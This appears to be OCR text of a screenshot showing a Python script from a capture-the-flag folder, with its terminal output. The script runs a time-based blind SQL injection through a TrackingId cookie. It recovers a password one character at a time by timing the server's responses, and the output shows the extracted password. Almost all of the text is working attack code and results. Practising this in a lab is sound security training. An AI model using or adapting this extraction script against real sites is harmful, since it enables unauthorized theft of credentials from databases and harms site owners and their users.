 Search
Welcome
scripts.py
C: > binprolayer > CTF > scripts.py > ...
1
11 }
12
13 charset = string.ascii_letters + string.digits
14 password = ""
15
16 for position in range(1, 50):
17     found = False
18     for char in charset:
19         payload = (
20             "isPtYeczDWbhaP2i' || " f"(SELECT CASE WHEN SUBSTR(password,
21         )
22         cookies["TrackingId"] = payload
23         try:
24             response = session.get(url, cookies=cookies, timeout=20)
25
26             if response.elapsed.total_seconds() > 10:
27                 password += char
28
29                 print(f"[+] Position {position}: {char}")
30                 print(f"[+] Password: {password}")
31
32                 found = True
33                 break
34
35         except requests.exceptions.RequestException as e:
36             print(f"[!] Request error: {e}")
37             break
38     if not found:
39         break
40
41 print("\nFinal password:", password)
Problems Output Debug Console Terminal Ports Python
PS C:\Users\GIGABYTE\AppData\Local\Programs\Microsoft VS Code> & 'C:\Users\GIGABYTE\AppData\Lo
cal\Microsoft\WindowsApps\python3.11.exe' 'c:/binprolayer/CTF/scripts.py'
[+] Password: yq6r3vdb5cmmrnztfd3
[+] Position 20: h
[+] Password: yq6r3vdb5cmmrnztfd3h

Final password: yq6r3vdb5cmmrnztfd3h
PS C:\Users\GIGABYTE\AppData\Local\Programs\Microsoft VS Code>